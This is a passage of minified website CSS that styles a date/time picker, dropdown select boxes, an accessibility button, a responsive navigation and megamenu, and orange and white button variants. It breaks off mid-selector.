.picker__holder{zoom:1;background:transparent;background:rgba(0,0,0,.32);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";transform:translateY(0);transition:background .15s ease-out}.picker--opened .picker__frame{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;transform:translateY(0)}@media (min-height:33.875em){.picker--opened .picker__frame{bottom:0;top:auto}}.picker__box{padding:0 1em}.picker__header{margin-top:.75em;position:relative;text-align:center}.picker__month,.picker__year{display:inline-block;font-weight:500;margin-left:.25em;margin-right:.25em}.picker__year{color:#999;font-size:.8em;font-style:italic}.picker__select--month,.picker__select--year{border:1px solid #b7b7b7;height:2em;margin-left:.25em;margin-right:.25em;padding:.5em}@media (min-width:24.5em){.picker__select--month,.picker__select--year{margin-top:-.5em}}.picker__select--month{width:35%}.picker__select--year{width:22.5%}.picker__select--month:focus,.picker__select--year:focus{border-color:#0089ec}.picker__nav--next,.picker__nav--prev{box-sizing:content-box;height:1em;padding:.5em 1.25em;position:absolute;top:-.25em;width:1em}@media (min-width:24.5em){.picker__nav--next,.picker__nav--prev{top:-.33em}}.picker__nav--prev{left:-1em;padding-right:1.25em}@media (min-width:24.5em){.picker__nav--prev{padding-right:1.5em}}.picker__nav--next{padding-left:1.25em;right:-1em}@media (min-width:24.5em){.picker__nav--next{padding-left:1.5em}}.picker__nav--next:before,.picker__nav--prev:before{border-bottom:.5em solid transparent;border-right:.75em solid #000;border-top:.5em solid transparent;content:" ";display:block;height:0;margin:0 auto;width:0}.picker__nav--next:before{border-left:.75em solid #000;border-right:0}.picker__nav--next:hover,.picker__nav--prev:hover{background:#b1dcfb;color:#000;cursor:pointer}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{background:none;border-left-color:#f5f5f5;border-right-color:#f5f5f5;cursor:default}.picker__table{border-collapse:collapse;border-spacing:0;font-size:inherit;margin-bottom:.5em;margin-top:.75em;table-layout:fixed;text-align:center;width:100%}@media (min-height:33.875em){.picker__table{margin-bottom:.75em}}.picker__table td{margin:0;padding:0}.picker__weekday{color:#999;font-size:.75em;font-weight:500;padding-bottom:.25em;width:14.285714286%}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day{border:1px solid transparent;font-weight:200;padding:.3125em 0}.picker__day--today{position:relative}.picker__day--today:before{border-left:.5em solid transparent;border-top:.5em solid #0059bc;content:" ";height:0;position:absolute;right:2px;top:2px;width:0}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--outfocus{color:#ddd}.picker__day--infocus:hover,.picker__day--outfocus:hover{background:#b1dcfb;color:#000;cursor:pointer}.picker__day--highlighted{border-color:#0089ec}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover{background:#b1dcfb;color:#000;cursor:pointer}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{background:#0089ec;color:#fff}.picker--focused .picker__day--disabled,.picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center}.picker__button--clear,.picker__button--close,.picker__button--today{background:#fff;border:1px solid #fff;display:inline-block;font-size:.8em;font-weight:700;padding:.66em 0;vertical-align:bottom;width:33%}.picker__button--clear:hover,.picker__button--close:hover,.picker__button--today:hover{background:#b1dcfb;border-bottom-color:#b1dcfb;color:#000;cursor:pointer}.picker__button--clear:focus,.picker__button--close:focus,.picker__button--today:focus{background:#b1dcfb;border-color:#0089ec;outline:none}.picker__button--clear:before,.picker__button--close:before,.picker__button--today:before{display:inline-block;height:0;position:relative}.picker__button--clear:before,.picker__button--today:before{content:" ";margin-right:.45em}.picker__button--today:before{border-left:.66em solid transparent;border-top:.66em solid #0059bc;top:-.05em;width:0}.picker__button--clear:before{border-top:3px solid #e20;top:-.25em;width:.66em}.picker__button--close:before{color:#777;content:"×";font-size:1.1em;margin-right:.35em;top:-.1em;vertical-align:top}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker__list{list-style:none;margin:0;padding:.75em 0 4.2em}.picker__list-item{background:#fff;border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;padding:.75em 1.25em;position:relative}@media (min-height:46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item:hover{background:#b1dcfb;color:#000;cursor:pointer}.picker__list-item--highlighted,.picker__list-item:hover{border-color:#0089ec;z-index:10}.picker--focused .picker__list-item--highlighted,.picker__list-item--highlighted:hover{background:#b1dcfb;color:#000;cursor:pointer}.picker--focused .picker__list-item--selected,.picker__list-item--selected,.picker__list-item--selected:hover{background:#0089ec;color:#fff;z-index:10}.picker--focused .picker__list-item--disabled,.picker__list-item--disabled,.picker__list-item--disabled:hover{background:#f5f5f5;border-color:#ddd;color:#ddd;cursor:default;z-index:auto}.picker--time .picker__button--clear{background:none;border:0;color:#666;display:block;font-size:.67em;font-weight:500;margin:1em auto 0;padding:1em 1.25em;text-align:center;text-transform:uppercase;width:80%}.picker--time .picker__button--clear:focus,.picker--time .picker__button--clear:hover{background:#b1dcfb;background:#e20;border-color:#e20;color:#000;color:#fff;cursor:pointer;outline:none}.picker--time .picker__button--clear:before{color:#666;font-size:1.25em;font-weight:700;top:-.25em}.picker--time .picker__button--clear:focus:before,.picker--time .picker__button--clear:hover:before{border-color:#fff;color:#fff}.picker--time .picker__frame{max-width:320px;min-width:256px}.picker--time .picker__box{background:#f2f2f2;font-size:1em;padding:0}@media (min-height:40.125em){.picker--time .picker__box{margin-bottom:5em}}.selectBox-dropdown,.usercontent .selectBox-dropdown,.usercontent .selectBox-dropdown:focus,.usercontent .selectBox-dropdown:hover{background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));border:1px solid #bbb;border-radius:4px;box-shadow:0 1px 0 hsla(0,0%,100%,.75);color:#000;cursor:default;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#F8F8F8",endColorstr="#E1E1E1",GradientType=0);line-height:1.5;min-width:150px;outline:none;position:relative;text-align:left;text-decoration:none;vertical-align:middle}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing-bottom{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.selectBox-dropdown.selectBox-menuShowing-top{-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.selectBox-dropdown .selectBox-label{display:inline-block;overflow:hidden;padding:2px 8px;white-space:nowrap}.selectBox-dropdown .selectBox-arrow{background:url("/public/css/jquery.selectBox-arrow.gif") 50% no-repeat;border-left:1px solid #bbb;height:100%;position:absolute;right:0;top:0;width:23px}.selectBox-dropdown-menu{-webkit-overflow-scrolling:touch;background:#fff;border:1px solid #bbb;box-shadow:0 2px 6px rgba(0,0,0,.2);max-height:200px;min-height:1em;overflow:auto;position:absolute;z-index:99999}.selectBox-inline{background:#fff;border:1px solid #bbb;border-radius:4px;display:inline-block;min-width:150px;outline:none;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{cursor:default;display:block;list-style:none;margin:0;padding:0}.selectBox-options.selectBox-options-top{-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-bottom:none;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;margin-top:1px}.selectBox-options.selectBox-options-bottom{-moz-border-radius-bottomleft:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px;border-top:none}.selectBox-options LI A{background:6px no-repeat;line-height:1.5;overflow:hidden;padding:0 .5em;white-space:nowrap}.selectBox-options LI.selectBox-hover A{background-color:#eee}.selectBox-options LI.selectBox-disabled A{background-color:transparent;color:#888}.selectBox-options LI.selectBox-selected A{background-color:#c8def4}.selectBox-options .selectBox-optgroup{background:#eee;color:#666;font-weight:700;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888!important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{border-color:#666;filter:alpha(opacity=50);opacity:.5}.selectBox-inline.selectBox-disabled{color:#888!important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent!important}@media (min-width:576px){.picker--opened .picker__frame{bottom:auto;top:50%;transform:translateY(-50%)}}input[type=text].picker__input{background-image:url("/public/images/ico-calendar.png");background-position:95%;background-repeat:no-repeat;width:auto}.recite-me-button{border-radius:100%;box-shadow:0 13px 36px 0 rgba(0,0,0,.1);cursor:pointer;height:100%;transform-origin:center;transition:all .3s ease;width:100%}.recite-me-button:focus-visible{outline:2px solid #000}.recite-me-button:focus,.recite-me-button:hover{transform:scale(1.1)}.recite-me-button-wrap{bottom:10px;height:56px;margin-right:7px;position:fixed;right:1%;width:56px;z-index:4}body,html{height:100%;margin:0;padding:0}body{-webkit-font-smoothing:antialiased}ol,ul{list-style:none}ol,ol li,ul,ul li{margin:0;padding:0}.h1,.h2,.h3,.h4,.h5,.h6,.mce-content-body h1,.mce-content-body h2,.mce-content-body h3,.mce-content-body h4,.mce-content-body h5,.mce-content-body h6,.modalblock-title,.usercontent h1,.usercontent h2,.usercontent h3,.usercontent h4,.usercontent h5,.usercontent h6,h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}p{margin:0}a{color:inherit}a:focus,a:hover{color:inherit;text-decoration:inherit}strong{font-weight:700}img{height:auto;max-width:100%}hr{border-top-color:#e5e5e5;clear:both}form{margin:0}button{background:none;border:none;padding:0;width:auto}button,label{font-weight:inherit}label{margin:0}.selectBox-dropdown,.usercontent .selectBox-dropdown,.usercontent .selectBox-dropdown:focus,.usercontent .selectBox-dropdown:hover{box-shadow:none}.breadcrumb{background-color:inherit;border-radius:0;margin-bottom:0;padding:0}.googlemap *,.googlemap :after,.googlemap :before,.sharethis *{box-sizing:content-box}.googlemap img{max-width:none}.pagination li a,.pagination li span{border:inherit;padding:inherit}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}.row.__nogutter{margin-left:0;margin-right:0}.row.__nogutter>[class*=" col-"],.row.__nogutter>[class^=col-]{padding-left:0;padding-right:0}@media (max-width:575px){.__screenedge.container-lg,.__screenedge.container-md,.__screenedge.container-sm,.__screenedge.container-xl,.container-fluid.__screenedge,.container.__screenedge{overflow-x:hidden;padding:0}}.loader{background:url("/public/images/loader-big.gif") no-repeat;height:128px;margin:60px auto;width:128px}.col-lg-fifth,.col-md-fifth,.col-sm-fifth,.col-xs-fifth{float:left;padding-left:15px;padding-right:15px;width:100%}.col-xs-fifth{width:20%}@media (min-width:576px){.col-sm-fifth{width:20%}}@media (min-width:768px){.col-md-fifth{width:20%}}@media (min-width:992px){.col-lg-fifth{width:20%}}.row.__horizontal{white-space:nowrap}.row.__horizontal>*{white-space:normal}.row.__horizontal div[class*=" col-xs-"],.row.__horizontal div[class^=col-xs-]{display:inline-block;float:none;vertical-align:middle}.row.__horizontal>div[class*=" col-"]+div[class*=" col-"],.row.__horizontal>div[class*=" col-"]+div[class^=col-],.row.__horizontal>div[class^=col-]+div[class*=" col-"],.row.__horizontal>div[class^=col-]+div[class^=col-]{margin-left:-.26em}@media (min-width:576px){.row.__horizontal div[class*=" col-sm-"],.row.__horizontal div[class^=col-sm-]{display:inline-block;float:none;vertical-align:middle}}@media (min-width:768px){.row.__horizontal div[class*=" col-md-"],.row.__horizontal div[class^=col-md-]{display:inline-block;float:none;vertical-align:middle}}@media (min-width:992px){.row.__horizontal div[class*=" col-lg-"],.row.__horizontal div[class^=col-lg-]{display:inline-block;float:none;vertical-align:middle}}@keyframes bounce{0%,20%,50%,80%,to{transform:translate(-50%)}40%{transform:translate(-50%,-10px)}60%{transform:ranslate(-50%,-5px)}}.burger{color:#fff;cursor:pointer;display:block;height:55px;margin:0 12px;position:relative;transition:all .5s;width:20px;z-index:99999}@media (min-width:992px){.burger{display:none}}.burger-toggle{display:inline-block}.burger-toggle span{background:#ed6502;display:block;height:2px;left:0;position:absolute;top:50%;width:20px}.burger-toggle span:after,.burger-toggle span:before{backface-visibility:hidden;background:#ed6502;content:"";height:100%;left:0;position:absolute;transform:translateZ(0);transition:transform .3s;width:100%}.burger-toggle span:before{top:-7px;transform:rotate(0)}.burger-toggle span:after{bottom:-7px;transform:rotate(0)}.navwindow{background:#000;bottom:0;display:none;left:0;opacity:.7;position:fixed;right:0;top:0;z-index:50}.navwrap{background:none}@media (min-width:992px){.navwrap{background:#eaeaea}}.navblock{bottom:0;display:inline-block;height:100%;overflow:hidden;position:fixed;right:-100%;top:0;transition:all .5s;width:100%;z-index:9999}@media (min-width:992px){.navblock{bottom:inherit;display:inline-block;float:left;height:auto;overflow:inherit;position:inherit;right:inherit;top:inherit;transition:all .3s;width:100%;z-index:9999}}.nav{background:#fff;float:left;height:100%;opacity:0;overflow-y:scroll;padding:50px 0 0;position:relative;width:100%}@media (min-width:992px){.nav{background:none;float:inherit;opacity:1;overflow-y:inherit;padding:0;text-align:center;width:inherit}}.nav ul{float:left;width:100%}.nav ul>li.menu-item{border-bottom:1px solid #e9e9e9;display:block;margin:0 20px;padding:20px 0;position:relative}@media (min-width:992px){.nav ul>li.menu-item{border-bottom:0;display:inline-block;height:100%;margin:0 0 0 -6px;padding:0}.nav ul>li.menu-item:last-child a{margin:0}}.nav ul>li.menu-item:before{animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease-in-out;bottom:20px;color:#ddd;content:"v";display:none;font-size:10px;left:50%;position:absolute;transform:translate(-50%);transition:all .2s}.nav ul>li.menu-item:after{background:#e9e9e9;bottom:15%;content:"";display:none;position:absolute;right:0;top:15%;width:1px}@media (min-width:992px){.nav ul>li.menu-item:after{display:block}}.nav ul>li.menu-item:last-child:after{display:none}@media (min-width:992px){.nav ul>li.menu-item:focus,.nav ul>li.menu-item:hover{background:#fff;background:linear-gradient(180deg,#fff 0,#e9e9e9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#e9e9e9",GradientType=0)}}.nav ul>li.menu-item:focus:before,.nav ul>li.menu-item:hover:before{animation-name:bounce;color:#ed6502}.nav ul>li.menu-item a{color:#403836;display:block;font-size:1.1em;position:relative;transition:all .3s}@media (min-width:992px){.nav ul>li.menu-item a{border:none;font-size:.9em;padding:30px 15px}}@media (min-width:1200px){.nav ul>li.menu-item a{padding:30px}}@media (min-width:1400px){.nav ul>li.menu-item a{padding:30px 40px}}@media (min-width:1600px){.nav ul>li.menu-item a{font-size:1.1em}}.nav ul>li.menu-item-has-children{position:relative}.nav ul>li.menu-item-has-children:before{display:none}@media (min-width:992px){.nav ul>li.menu-item-has-children:before{display:block}}.nav ul>li.menu-item-has-children.__active{background:#fff;background:linear-gradient(180deg,#fff 0,#e9e9e9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#e9e9e9",GradientType=0)}.nav ul>li.menu-item-has-children.__active:before{color:#ed6502;content:"^"}.nav ul>li.menu-item-has-children>a:after{color:#ed6502;content:">";font-family:icomoon;font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){.nav ul>li.menu-item-has-children>a:after{color:#fff;right:20px}}.nav ul>li.menu-item-has-children>ul{background:#fff;bottom:0;height:100%;padding:0 0 0 50px;position:fixed;right:-100%;top:0;width:100%;z-index:50}.nav ul>li.menu-item-has-children>ul.__active{display:block;overflow-y:scroll;right:0!important}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul.__active{display:none}.nav ul>li.menu-item-has-children>ul{bottom:inherit;display:none;height:inherit;padding:0;right:inherit;top:inherit;transform:translateX(0);width:260px;z-index:50}.nav ul>li.menu-item-has-children>ul li{display:block}.nav ul>li.menu-item-has-children>ul li:focus>a,.nav ul>li.menu-item-has-children>ul li:hover>a{background:#fd710c}}.nav ul>li.menu-item-has-children>ul li>a{color:#403836;margin:0}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li>a{color:#fff;line-height:inherit;padding:15px 20px}.nav ul>li.menu-item-has-children>ul li>a:before{display:none}}.nav ul>li.menu-item-has-children>ul li ul{background:#fff}.nav ul>li.menu-item-has-children>ul li ul.__active{display:block;overflow-y:scroll;right:0!important}@media (min-width:992px){.nav ul>li.menu-item-has-children>ul li ul{right:-260px;top:0;z-index:60}.nav ul:first-child>li.menu-item-has-children>a:after{display:none}}.nav ul li.backto{background:#fff;bottom:0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);left:0;position:absolute;top:0;width:50px}@media (min-width:992px){.nav ul li.backto{display:none}}.nav ul li.backto>a{display:block;font-size:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:100%}.nav ul li.backto>a:before{color:#ccc;content:"<";font-family:icomoon;font-size:10px}@media (min-width:992px){.nav ul li.viewall{display:none}}.nav ul li.viewall>a{color:#403836;font-family:LL Brown Light Web;font-size:2em;font-weight:300;padding:20px}.nav.__intermediaries ul li.menu-item a{color:#403836}@media (min-width:992px){.nav.__intermediaries ul li.menu-item a{color:#fff}}.nav.__intermediaries ul li.menu-item:before{color:#302624}.nav.__intermediaries ul li.menu-item:after{background:#302624}@media (min-width:992px){.nav.__intermediaries ul li.menu-item:focus,.nav.__intermediaries ul li.menu-item:hover{background:#302624}.nav.__intermediaries ul li.menu-item:focus:before,.nav.__intermediaries ul li.menu-item:hover:before{color:#ed6502}}.nav.__intermediaries ul li.menu-item-has-children.__active{background:#302624}.nav.__intermediaries ul li.menu-item-has-children.__active:before{color:#ed6502}.megamenu{display:none;position:fixed;width:100%;z-index:99}@media (min-width:992px){.megamenu{top:131px}}@media (min-width:1600px){.megamenu{top:136px}}.megamenu.__sticky{top:81px}@media (min-width:1600px){.megamenu.__sticky{top:85px}}@media (min-width:1200px){.megamenu .container{max-width:1800px}}.megamenu .row.no-gutters{flex-flow:row wrap}.megamenu .row.no-gutters [class*=col-]{display:flex;flex:1 0 400px;flex-flow:column}.megamenu-tiertwo{background:#fff;position:relative}.megamenu-tierthree,.megamenu-tiertwo{align-items:stretch;box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2);display:flex;flex-direction:column;flex-grow:1}.megamenu-tierthree{background:#f9f9f9;display:none;padding:30px 20%}@media (min-width:1400px){.megamenu-tierthree{padding:80px 20%}}.megamenu-sectiontitle{font-family:LL Brown Light Web;font-size:2.5em;line-height:1.2em;padding:0 0 30px}@media (min-width:1200px){.megamenu-sectiontitle{font-size:3.1em}}.megamenu-sectioncontent{font-family:LL Brown Light Web;font-size:1em;padding:0 0 50px}@media (min-width:1200px){.megamenu-sectioncontent{font-size:1.1em}}.megamenu-leveltwo,.megamenu-sectiontext{padding:30px 0}@media (min-width:1400px){.megamenu-leveltwo,.megamenu-sectiontext{padding:80px 0}}.megamenu-sectiontext a:focus,.megamenu-sectiontext a:hover{background:#ed6502;color:#fff}.megamenu-sectiontext a:focus:before,.megamenu-sectiontext a:hover:before{border-right-color:#fff;border-top-color:#fff}.megamenu-sectiontext a:focus:after,.megamenu-sectiontext a:hover:after{border-bottom-color:#fff;border-left-color:#fff}.megamenu-item-has-children a:before{color:#ddd;content:">";font-size:12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .2s}.megamenu-item-has-children a:focus:before,.megamenu-item-has-children a:hover:before{color:#ed6502}.megamenu ul li a{border-bottom:1px solid #e9e9e9;display:block;font-family:LL Brown Light Web;font-size:1em;padding:20px 20px 17px;position:relative;transition:all .2s}@media (min-width:1200px){.megamenu ul li a{font-size:1.2em}}.megamenu ul li a:after{background:#ed6502;bottom:0;content:"";height:3px;left:0;position:absolute;transition:all .2s;width:0}.megamenu ul li a.__active{font-family:LL Brown Regular Web}.megamenu ul li a.__active:after,.megamenu ul li a:focus:after,.megamenu ul li a:hover:after{width:100%}.megamenu ul li:last-child a{border-bottom:0}.megamenu .menu-close{display:none}@media (min-width:992px){.megamenu .menu-close{bottom:20px;display:block;position:absolute;right:20px}.megamenu .menu-close .icon-close{align-items:center;display:flex;height:60px;justify-content:center;width:60px}.megamenu .menu-close:focus-visible{border:2px solid #000}}.button,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__next{border:3px solid transparent;border-radius:100px;display:inline-block;font-family:LL Brown Bold Web;font-size:19px;font-weight:700;max-width:325px;overflow:hidden;padding:16px 60px;position:relative;text-align:center;text-decoration:none!important;transition:all .3s;white-space:nowrap}@media (min-width:992px){.button,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__next{padding:16px 40px}}@media (min-width:1600px){.button,.submit_wrap .__back,.submit_wrap .__find,.submit_wrap .__next{padding:16px 60px}}.button svg,.submit_wrap .__back svg,.submit_wrap .__find svg,.submit_wrap .__next svg{display:none}@media (min-width:992px){.button svg,.submit_wrap .__back svg,.submit_wrap .__find svg,.submit_wrap .__next svg{display:block;height:100%;left:0;position:absolute;top:0;width:100%}}.button .button-outline,.submit_wrap .__back .button-outline,.submit_wrap .__find .button-outline,.submit_wrap .__next .button-outline{stroke-dasharray:800;stroke-dashoffset:800;fill:#ed6502;stroke:#ed6502;stroke-width:3px;height:calc(100% - 3px);transition:all .8s ease-out 0s;width:calc(100% - 3px)}.button span,.submit_wrap .__back span,.submit_wrap .__find span,.submit_wrap .__next span{color:#fff;position:relative;z-index:9}.button:focus,.submit_wrap .__back:focus,.submit_wrap .__find:focus,.submit_wrap .__next:focus{outline:none}.button:focus-visible,.button:hover,.submit_wrap .__back:focus-visible,.submit_wrap .__back:hover,.submit_wrap .__find:focus-visible,.submit_wrap .__find:hover,.submit_wrap .__next:focus-visible,.submit_wrap .__next:hover{background:#ed6502;border:3px solid #fff}.button:focus-visible .button-outline,.button:hover .button-outline,.submit_wrap .__back:focus-visible .button-outline,.submit_wrap .__back:hover .button-outline,.submit_wrap .__find:focus-visible .button-outline,.submit_wrap .__find:hover .button-outline,.submit_wrap .__next:focus-visible .button-outline,.submit_wrap .__next:hover .button-outline{stroke-dasharray:800;stroke-dashoffset:0;fill:#fff}.button:focus-visible span,.button:hover span,.submit_wrap .__back:focus-visible span,.submit_wrap .__back:hover span,.submit_wrap .__find:focus-visible span,.submit_wrap .__find:hover span,.submit_wrap .__next:focus-visible span,.submit_wrap .__next:hover span{color:#403836}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__orange,.submit_wrap .__orange.__back,.submit_wrap .__orange.__find,.submit_wrap .__orange.__next{background:#ed6502}}@supports (-ms-ime-align:auto){.button.__orange,.submit_wrap .__orange.__back,.submit_wrap .__orange.__find,.submit_wrap .__orange.__next{background:#ed6502}}@media (max-width:991px){.button.__orange,.submit_wrap .__orange.__back,.submit_wrap .__orange.__find,.submit_wrap .__orange.__next{background:#ed6502}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__orange span,.submit_wrap .__orange.__back span,.submit_wrap .__orange.__find span,.submit_wrap .__orange.__next span{color:#fff}}@supports (-ms-ime-align:auto){.button.__orange span,.submit_wrap .__orange.__back span,.submit_wrap .__orange.__find span,.submit_wrap .__orange.__next span{color:#fff}}.button.__white .button-outline,.submit_wrap .__white.__back .button-outline,.submit_wrap .__white.__find .button-outline,.submit_wrap .__white.__next .button-outline{fill:#fff;stroke:#403836}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__white,.submit_wrap .__white.__back,.submit_wrap .__white.__find,.submit_wrap .__white.__next{background:#fff}}@supports (-ms-ime-align:auto){.button.__white,.submit_wrap .__white.__back,.submit_wrap .__white.__find,.submit_wrap .__white.__next{background:#fff}}.button.__white span,.submit_wrap .__white.__back span,.submit_wrap .__white.__find span,.submit_wrap .__white.__next span{color:#403836}.button.__orangeborder,.mce-content-body .submit_wrap a.__next.button,.mce-content-body .submit_wrap a.__orangeborder.__back,.mce-content-body .submit_wrap a.__orangeborder.__find,.mce-content-body .submit_wrap a.__orangeborder.__next,.mce-content-body a.button.__orangeborder,.submit_wrap .__next,.submit_wrap .__orangeborder.__back,.submit_wrap .__orangeborder.__find,.submit_wrap .mce-content-body a.__next.button,.submit_wrap .mce-content-body a.__orangeborder.__back,.submit_wrap .mce-content-body a.__orangeborder.__find,.submit_wrap .mce-content-body a.__orangeborder.__next,.submit_wrap .usercontent a.__next.button,.submit_wrap .usercontent a.__orangeborder.__back,.submit_wrap .usercontent a.__orangeborder.__find,.submit_wrap .usercontent a.__orangeborder.__next,.usercontent .submit_wrap a.__next.button,.usercontent .submit_wrap a.__orangeborder.__back,.usercontent .submit_wrap a.__orangeborder.__find,.usercontent .submit_wrap a.__orangeborder.__next,.usercontent a.button.__orangeborder{border:3px solid #ed6502}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__orangeborder,.mce-content-body .submit_wrap a.__next.button,.mce-content-body .submit_wrap a.__orangeborder.__back,.mce-content-body .submit_wrap a.__orangeborder.__find,.mce-content-body .submit_wrap a.__orangeborder.__next,.mce-content-body a.button.__orangeborder,.submit_wrap .__next,.submit_wrap .__orangeborder.__back,.submit_wrap .__orangeborder.__find,.submit_wrap .mce-content-body a.__next.button,.submit_wrap .mce-content-body a.__orangeborder.__back,.submit_wrap .mce-content-body a.__orangeborder.__find,.submit_wrap .mce-content-body a.__orangeborder.__next,.submit_wrap .usercontent a.__next.button,.submit_wrap .usercontent a.__orangeborder.__back,.submit_wrap .usercontent a.__orangeborder.__find,.submit_wrap .usercontent a.__orangeborder.__next,.usercontent .submit_wrap a.__next.button,.usercontent .submit_wrap a.__orangeborder.__back,.usercontent .submit_wrap a.__orangeborder.__find,.usercontent .submit_wrap a.__orangeborder.__next,.usercontent a.button.__orangeborder{background:transparent;border:3px solid #ed6502}.button.__orangeborder:focus-visible,.button.__orangeborder:hover,.mce-content-body a.button.__orangeborder:focus-visible,.mce-content-body a.button.__orangeborder:hover,.submit_wrap .__next:focus-visible,.submit_wrap .__next:hover,.submit_wrap .__orangeborder.__back:focus-visible,.submit_wrap .__orangeborder.__back:hover,.submit_wrap .__orangeborder.__find:focus-visible,.submit_wrap .__orangeborder.__find:hover,.usercontent a.button.__orangeborder:focus-visible,.usercontent a.button.__orangeborder:hover{background:#ed6502}.button.__orangeborder:focus-visible span,.button.__orangeborder:hover span,.submit_wrap .__next:focus-visible span,.submit_wrap .__next:hover span,.submit_wrap .__orangeborder.__back:focus-visible span,.submit_wrap .__orangeborder.__back:hover span,.submit_wrap .__orangeborder.__find:focus-visible span,.submit_wrap .__orangeborder.__find:hover span{color:#fff}}@supports (-ms-ime-align:auto){.button.__orangeborder,.mce-content-body .submit_wrap a.__next.button,.mce-content-body .submit_wrap a.__orangeborder.__back,.mce-content-body .submit_wrap a.__orangeborder.__find,.mce-content-body .submit_wrap a.__orangeborder.__next,.mce-content-body a.button.__orangeborder,.submit_wrap .__next,.submit_wrap .__orangeborder.__back,.submit_wrap .__orangeborder.__find,.submit_wrap .mce-content-body a.__next.button,.submit_wrap .mce-content-body a.__orangeborder.__back,.submit_wrap .mce-content-body a.__orangeborder.__find,.submit_wrap .mce-content-body a.__orangeborder.__next,.submit_wrap .usercontent a.__next.button,.submit_wrap .usercontent a.__orangeborder.__back,.submit_wrap .usercontent a.__orangeborder.__find,.submit_wrap .usercontent a.__orangeborder.__next,.usercontent .submit_wrap a.__next.button,.usercontent .submit_wrap a.__orangeborder.__back,.usercontent .submit_wrap a.__orangeborder.__find,.usercontent .submit_wrap a.__orangeborder.__next,.usercontent a.button.__orangeborder{background:transparent;border:3px solid #ed6502}.button.__orangeborder:focus-visible,.button.__orangeborder:hover,.mce-content-body a.button.__orangeborder:focus-visible,.mce-content-body a.button.__orangeborder:hover,.submit_wrap .__next:focus-visible,.submit_wrap .__next:hover,.submit_wrap .__orangeborder.__back:focus-visible,.submit_wrap .__orangeborder.__back:hover,.submit_wrap .__orangeborder.__find:focus-visible,.submit_wrap .__orangeborder.__find:hover,.usercontent a.button.__orangeborder:focus-visible,.usercontent a.button.__orangeborder:hover{background:#ed6502}.button.__orangeborder:focus-visible span,.button.__orangeborder:hover span,.submit_wrap .__next:focus-visible span,.submit_wrap .__next:hover span,.submit_wrap .__orangeborder.__back:focus-visible span,.submit_wrap .__orangeborder.__back:hover span,.submit_wrap .__orangeborder.__find:focus-visible span,.submit_wrap .__orangeborder.__find:hover span{color:#fff}}.button.__orangeborder .button-outline,.mce-content-body a.button.__orangeborder .button-outline,.submit_wrap .__next .button-outline,.submit_wrap .__orangeborder.__back .button-outline,.submit_wrap .__orangeborder.__find .button-outline,.usercontent a.button.__orangeborder .button-outline{fill:#fff;stroke:#fff}.button.__orangeborder span,.mce-content-body a.button.__orangeborder span,.submit_wrap .__next span,.submit_wrap .__orangeborder.__back span,.submit_wrap .__orangeborder.__find span,.usercontent a.button.__orangeborder span{color:#403836}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.button.__orangeborder span,.mce-content-body a.button.__orangeborder span,.submit_wrap .__next span,.submit_wrap .__orangeborder.__back span,.submit_wrap .__orangeborder.__find span,.usercontent 